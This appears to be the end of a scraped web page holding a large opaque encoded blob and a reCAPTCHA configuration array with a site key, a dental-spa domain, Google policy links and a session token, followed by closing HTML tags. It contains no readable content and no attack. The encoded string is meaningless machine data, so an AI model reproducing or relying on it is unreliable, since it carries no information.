5guBUQCe8KTw6/DscKOZsOqw7xCwpE4w4AOPsKOw6g9w7cGw5gaFMONSRVzfsOzw589wpLDhcOkwpQWw5TDsj7DpDDCkMOtJCI9K8O4MsKtOA9Jw4kpwoxUw7MIwrA3wqjCrwHDrsOuAsOAw7hBw43Co8KTc8OVw4HDkgJSVgzDmxPChcKBR8KMKcOdNBVqw4wTw7TDoltGwo/[base64]/CtsK5wqdUWFIUwqPDlmbClXkVT8KNb8Kfw4TClsOFw5Bowr/CmMKPw7sPSDdvJTFcwpNmw6zDvMO/TMKkHCHCk8Kuw53DsMKUIsK/fcOPBcOoUMK+egfDnFzCqyvDvm3CnMO/Ez/DjUzDv8K9w5AwwrDDkBJ8wo3DjsOaa8KrflkNcFAow6BLTsKZw7fDtmUAKcKBwoFww7YqFi/CgGN+XVoXJiTCpCZBRD7DuyDCgEMGw7rCjkxZw7vDqMKPQHhLw6PCvcK2w4R/w5Bgw7QqW8O5wqzDtDPDhV3DvV5Cw7LDtFHDiMK7wpoTwqQ/GMKMwpvCusO+wrZMw60Gw57DuzXCkhxMRhfCsMOKw4fCu8KINsObw7nDplPDr8OLQ8KiMnAnw7rCi8OXDlEpMsKPXzc7wrYjwqRZwoUZTsKmSVHCsMK7w4EURsKnVzdlw7QYwrLCiSZiXcOWDEzCicKjOknCn8ORIh5SwrF5wrgec8Kxw7nCpsOzOcOhWAE+w5/Dv8O0w7IUPcKqwpUmw5/[base64]/ClFc4H8OcBMO1wrfCvnbCjhXDqmHChRPCiQNBD8KdEXNnfS4SwowSa8OXwrQ8W8K9MB1jRzHDsF3CscOlDS/CmSIkEMKRA27DsMOJA1LDjsOkZ8ONBBYnw6XDgsOZZnXCkMOycF7Dl1VmwpsPwqcww4cIw4RwwrMPdi/DtnvCosKQNwEGYzvDocKzw6ovLXHDrsK4elrDqmvDocK/dcK1ecKrHsOBw6ZKwrrDjUPCjRbDlR8gw7fDt8KDUwdMw4JzZsOFTcOMw7x6BMOtNx5qTnZawrgvFR7ChiTCuMONWXTDusOZwrDCmcKYbRcZwr/[base64]/[base64]/[base64]/CnwbClgXDolobHSJzw6TCpQoeNT/DtmLClsKZeBVCw4BDPzJhfMKlVcOILXnCmiLDuMOYw7B8wp1gfwNRw64xw4rCgC/CizoCPcOCHG8cwrATe8KbLcK6wrTClBJcw69Iw4bChGjCv2zDr8OkbVnDjXrCknZVw4YUWyvDqcKCwpIwJcO2w5fDkTLCnA7CjBNfXsONIsOJVMKUDR4TWHBgwqN3wprDiCt0EMO/[base64]/[base64]/[base64]/[base64]/DvR82U0tfwqvDocKBwrInwoU+bMKiw7kPw4/CiMOWwq7DsC7DsMO+wrbCjHwEFwXCk8OfwqRYWMOLwr9Fw6XCn3d8w6dlEFxxa8KYwr4KwrXDpMKYw65KLMKWJ8OjZsO3YnJewpAWw4/CjsKdw4jCr1nDu29nY0Jvw6/CuyQ6w7F4DMKDwr9QTMOgNBx6fV0lScKhwqrCkQQQJ8KZwrxERMOSIcKjwo7DgFg3w5DCr8OCwo5vw5AoesOIwo3CvQnCg8KZwqPDk8OQXsOBSwzDgwfCoh/[base64]/wrfCphfCuitkVD/DkhTDn8K+w5tcwoTDmTvCpm9mwpPCosKFw6XCtxQ2woPDp3vCm8KLbsKxw7rDpcKdw7zDtkAIw59Awr3CjcOaI8KqwojDvzA0Ay5zaMK5w74QZiZzwqRhSsOIw5/DocOpCDvDgMOARMKxA8KbHU0SwpfDtMKrWnPDlsK+FhjDgcK3acKSwpp+YTjCh8KswqTDuMO2Y8Kcwrwyw5F/BikQMl1Kw63CnMOPRQJ6GMOrw7DCm8ODwrt5wqnDkF0pFcK3w51HDUvCqcKvw5HDlHXCvCXDsMKZw6V7QBszw6Fcw7fDn8KWw7BZwp7DrQ4mwpzCrMO7CGB1wr1Hw6gZw7oGwq0FccOow59KWWo0A2/DrHsGWwQ9w5TCqxxLEEDCnA3DqcKeX8OKS0XDnDtdH8KBwojCgm87w7TCkhPCkMOtdsK8N1sGWMKSwpRPw7wCNMKsXMOwJnbDscKGQmMpwpvDhUp5GsOjw5zCrcO4w5/DqMKRw5Rbw6gSwqNXw6xrw4rDqmNvwrBVbAbCtsO9b8O2wogZw5/[base64]/CtUlFw5tCwokCwqtjdMKIJ3cQTBoPw4QOAizDtsK4a8ObwrrDusKXwrxUPQ/DskfDh3snfy3Dh8OQNsKKwoMhScO0GcOcWMKGwrE2ewQ9WzPCjcK/w7UUwp/CvcKsw58fwqdxwplDFMKLwpAmV8OjwpMjWG/CrilGEWvChgDCr1kSwrXCk03DuMKUw7fDgWY2c8O3T1cmWMOAd8OcwozDpMKMw4QJw6DClMKyC0vDplYYwprDt2skTMKgwoQFw7jClQXDnmplWGQ/[base64]/DqErDisKTGBXDhsKxBsOgwqnDhcKYdsO6CsKOw60FPEsDw6jDkV/CkMKLw6TCnx/Ck1TDqQtnw4HCu8OJwo4/PsKsw5/Crx3DqMO8HCTDiMOwwpQifj1/[base64]/CvMKPw5F8wogIe1Qpw7HDqcOODsOidmbCsMO1w43DmsOxw5vDuMOvwpTCsyLDj8KNwoEIworCssKXD1PCuSNWVMKiwq3Ds8OMw5oBw4FkWMOww55XF8OWVMOmwpHDjhEBwpLDq8OaS8K+woVUXW0lwppwwqjCpsO1wrzDpA3Ct8O0MhHDjMOqwr/Dl2UXw6B/wphAdsKbw7AiwrrCkQQUZwV6wo/CmGTCuWRCwr4LwrvCq8KzFcKjw6kjw7x0b8ONw4Zmw7oUw7nDkXbCs8OQw5pVNAhtw5hDWx/CiUrDkU9FBiJiw5RhNkJ6wo8cDsO6esKNworDuEvCo8KewonDs8Kuwrs8VgDCrVtXwqZdDsKDwo/[base64]/CgAjCosKrOcOIwr7CozvCpz7CgsKpP2EPwoBBaxrCkg3DgiTCr8OrPm5Vw4DCv2vCjcKEw5zDk8KJcDwHLcKawo/DhSfCssKpDWEFw6Yswq7ChlXDijo8OsK4w6rCgMOZEn3DhMK0Zj/DgcONbQbDu8OeGHDCjzlqMsK2GMOtwrTCpMK5wrDCrn3DiMKBwotxWsO4woh6w6XCj3vCvwrDtcKQBjjCmwXCi8ODcE/DrcOmw47CpFh0P8O2ZBbDpcKCWsObWsKZw7klwrVtworCgMK5woHCqcKUwr0jwpHCj8OOwrDDq3DDg1loIn5Ncjxpw4pZIcK7wqBmwoPCk3oOFUDCr0sGw5FIwoh7w4DCgDjCoVMkw7XCvUcgwoPDtQjDukdlw7R5w4oZw4o4RmnCkcKAJ8O/wqbDqMKYwqBZwpURSiwaDi5QXAzCiAMtRsOTw5TDiAsHOTnDtWgCS8KrwrzDisOie8OTw419w7M6wqLChxp7w4lVOjdFUyQIMsOfE8Oww7B/[base64]/TzscU8OHw6nCsDJ+wqTCsMKgwqgCwo4nw4cswqVkBMKIwrbCkcOBw4wqFDpNesK6TUzCnsKTHcK1w7YQw49Xw6NNZE8fwqLCicOgw67Ds3IEwoZ9wr9Vw70uwp/CnG3CpAbDkcKUSC3CrMOKfH/ClcKIKC/Dg8OUa3FYUF5Bwo7Dkj0Dwq4Mw4l3w7AowqNBczfDl2wsCsKew77CpsOnPcKVfDPCoUY/w4F9wrHChMORMBlzw47CncK0N2LCgsKSwrPCmTPDjcKxwptVP8KMwpIaWAzDhcOKwrzDth/DiCrDvcOMXV7Cj8OaAHPDjMOswpYwwrHCi3ZBwpTCqgPDjT3ChsKNw5nDjU9/w5XDm8K0w7TDh1jCvMO2w6vDmsOxKsKLNRNIA8O/QxVTa0R8w5tBwpnCqxbClVDChcOdGSXCuhLCjMKeVcK6wpLDqcKqw7YEw4HCu13Crm5sU0UEwqLDkTjDpMK+w4/CvMKjK8KtwqIPZx0Iwrx1BF1fUzNxHsKtGw/Dl8OKYw4Ew5M2w7vDpMOOWMKWSWXCkS1KwrA6NGnDrU07YsKJwprDhmzDiXtRAsKoVypRw5TDhUAaw4cyT8Kzwr7CocO5L8OGw57CtwzDonJww6F0wrTDpMOJwrZoPsKiw5jDg8Krw6AqKsKNd8O/[base64]/Dl0AlAcOMTW4EGcOgFT3Dk8O4U8KoX8KYeHnClyzCocKeYAo/TClkwoY8SAtLw7TCuCPCnCLDhSfCuhhiMsO/G3oDw4puwqnDgcK1w5DChsKTGDpJw5bDmDduw70jah5GexbChDLClFvDtcO2wp49w5TDt8O5w6cENwg4csOEwqrCl2zDlWPCv8KeG8K3wozCl1jCn8K/O8Knw4ERADJ6f8OPw5FXdgnCs8OEUcKYwp3CpDc4WCXDswlvwp0Zw6vDoSLDmh8JwprDucKGw6Qhwq/CsUwRCcO1VWdEw4Z5A8OldiXDj8OVPwHDtgAkw4xFbsKfCMOSw5RKUsKIfhzDp2UKwotNwpYtXz4SD8KJY8OAw4pURMKBG8OAS1sxwrHDrx3DkcK0wrVAN3wfRzkiw43DscOew5jCnMOTdGzCpU5vf8K+wpYXOsOlw67CqzAyw7jDqcKXRTt1wpM0bcOmEMK/wpBtMGzCpj0eY8OVXznDgcKhW8KbWHvCg3rDusOrJC8zw5wAw6vCh3fDmw/[base64]/ChsKETsKLwqZbwqjDkHXCumzCuMKkICzCu8OoRcKhw5HDjEJsPmrCr8O7fkLCgSxlw6vDn8KHU2/Ds8OUwps4woohJMKcLsO3JEXCuFTDlyMHwosDaWfCocOKw5rCg8OtwqPCn8Onwpx2wqp6worDpcKtwo/[base64]/CmV1nEVXCtlpPcH3DvCPDgWPDmgjDscKQw4J+w4HChcO6woMzw6g5Ryo+woYwH8O3ccOzAMKAwowiw44Sw6LCpE/Dq8KuV8Kjw7DCpsOWw6plWDDCnDzCpcOVwoXDvCcEVSdVwpd7DsKSwqVgfsOnwqtow6JQXcO/[base64]/DrcKdWcKUwpzCmX/DucKOYXDChMOhwoodJF/CrMKPBMOOLMKew5bCsMK5PT3Cm3LDoMKpw5sHw4Vuw5lUZkIDADdrwpbCvEfDriNGaykKw6Q9ZkoJTsO7H1dOw7AmNgMDwqQBKcKRfMKmUibCjEPDuMKUw7/DmV/CoMOxF04xAUnCr8K9w7zDgsKcTcOVB8O6w7LCpWvDocKHDmHCqMKnHcOVwpjDmMO1bB7ChnvDgz3Cu8OXYcOeNcO0YcO1w5QOBcODw7zCs8OTYnPCogMvwq/CmgsgwpMHw67Dq8KFw4oBa8OmwpPDtWjDtUbDvMKnL0lfdMO3wpjDn8KBDi9rw7PCkcKJwr11a8O4w5DDs08Mw4PDmgxqwrzDrDB8wpkGGcKkwpgjw4RNdMOyfGrCgwdbZcK9wq7Cl8OSw5jCkcOpw6dGYDbCnsO/wr3CnDlsQsOew45CY8OcwpxtccOFw7jDkhk/wp93wobDihFpQcKVwqjDj8KhdMOIw4bDl8Kge8OJwp7ChAxcWXNdUynCvcOFw5RlLsOfEBxSw6TDjU/DlSvDlEYveMKfw6g9X8KLwo89w47Dq8OzKkHDusKjYDvChVLCk8OnK8KZw4jCkVonw5XDnMOVw6nDtMKOwpPCvAAFSsO2GmxVw4bCpsKxwqXDo8OQwoLDrcKKwpsdw7lHVsOtw4vChAQHdlg6w5UcfcKGwobCvcKhw7Y1wp/[base64]/[base64]/wrNhaMOEwpnDpg8we8KjwpdBUsOiNsK3Z8KnaQlcMMKwEcOuUkoCalJIw6REwpzDiDIbbMK5I2wBwrhWEkvCoRXDhsOTwqQUwpLCmcKAwrjDlVHDiEViwpwHJcOZw4RPw5/DtMOeDMKXw5HDoT0iw58SLcOIw40ZYDo9w4/[base64]/DnS8MXcKkwo5twqo8w7FHw4gvO1TDmx3DscKQFcOtw446L8Kow6rCqMOjwqoNwo41TBgywr/DvcOcOC4eEwXCr8K7wrgzw4FvXT9Xwq/[base64]/CjsKlVsKhwrnCgsORw49XwrHCncOSw6tpwobCqcODwqDDmD5mwrLDrzHDt8OTAh3CkhLDoCPCgDl2NsKzJU3DohFywpxew49gwpPDlWUWwqB/wqXDm8Kow4hLwprDrcOtEC9QecKpcsKbLsKiwoHCk3rCvzfCuQczwrHCiFTDhRA2SMKnwqPCtsKLw4TDhMOew6/CjMKfYsKkwqrDkXHDkTrDr8OzQ8KtMcKGGw5lw6HDiWjDtMKJK8OjacOCGCsxW8OmR8Oucj/DkAdofcK2w7fDqcOpw7HComtYw6Mrw7M6w5xfwqTCsjbDhmxVw5bDhCfCjsOxYzEWw69Dw6ozw7YPWcKAwpQvFcKTwpfDncKcQsKkLjVBw6jDicKdKiYvX3XCoMOow6LCgDbDlRrCsMKdPmrDnsOMw67CjR8abMOTwp8gTyxJf8O6w4LDshLDrVdNwqZPasKoETsJwo/CpcOKb1kuXi7DjsKHA13CmCzCnsKHe8OUR0AUwo5LfcKNwonCri1CMcOlH8KBCETDu8Obwq1zw63Cm3/CucOZwrgfKSgzw57CscKRw71cw4ktGsKIRX9JwqfDmsK2EmXDqSDClx1DQMOdw7MHC8OcRSFsw4vDjFhYb8K0UMOmwpTDmsOJT8Kjwq3DnE7Ch8OFC2Qncw8IT2PDkxvDg8OeGcKzJsOdTCLDn0IrcCQcGsOXw5omw7XDvSo5Wwh/JsKAw719dzplSw8/w44Jwq1wcFACVsKzw7RdwrwQG19hEEZFcQPCs8OrbGZWw6rDs8OycsK8VVLDqxfDsCRHcl/DrsOdWMOIY8KAwqLDj0jDuxd7w7zDgSjCscOjwqYfU8OUw5tKwqYrwp3Dl8Orw6XDq8KKPMOzHToTBcKtGXwIWcKYwqPCiRTCq8KIw6LCkMOjVTHCsjtrRcObB37CgsK+JcKWHGXCicK1XcO6JsOZwp/CpgYTwoAywqjDk8OiwpIiOx/DgMOXwq8bPzsrw6pRF8KzJzTDgsK+bkdvw5nCqGscLsObIGnDiMOPw4jClhjCk3fCr8Ozw43Co0sIe8OoEmbCoFfDrcKtw4lYwo3Du8O+wpRXEW3DrB4Uw6QmH8O5LlV8TsKpwotzQcO9wpHDuMONF3DCgMKiwoXCkh3DkMOew7nDo8K0w4cWwpx/DmhCw6jCgiVubcO6w4HDhsK3WsK9w4jClMKzwqxGVGFiEcKnMcKlwoIfP8OTPcOHVcOlw47Dt0fCt3PDoMKZwpHCmcKDwpBdbMOvwq7DgFkMIBLChiRlw6Q5wpIgw5zCj1LCgcOKw43DunFowqfCosO8fSHCj8O+w4lawq7CsQh2w5Q3wqMxw7pJw7/Ds8O3XcO0wr4qw4V4GsKsJMOLVy/Cj3/[base64]/F2gLC8OYwr/DsT93TsK1SsKEQsKQw6h3w5XDlQtww43DgsOoQcKrRsKIeMOZw48pa2DDgDvCusKH\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i1X2MsoeVqc1xYaBjlanwti+lOFmBRn574DVf/GTNZE\\u003d\x22,1,0,null,1,1769435749723,0,0,[8],null,[190,197,147,76],\x22RC-Z2jEZlRHFct9QA\x22,null,null,null,null,null,\x220dAFcWeA7BobE-m8Daexqa8bRQWxBF4z0qAHzfqNWHkhvnonQ7hPKufhUfEfOYVMafZSEWh1wh-zzKDBMEwO_C1ZWsC3en_SohAg\x22,1769518549661]");
    </script></body></html>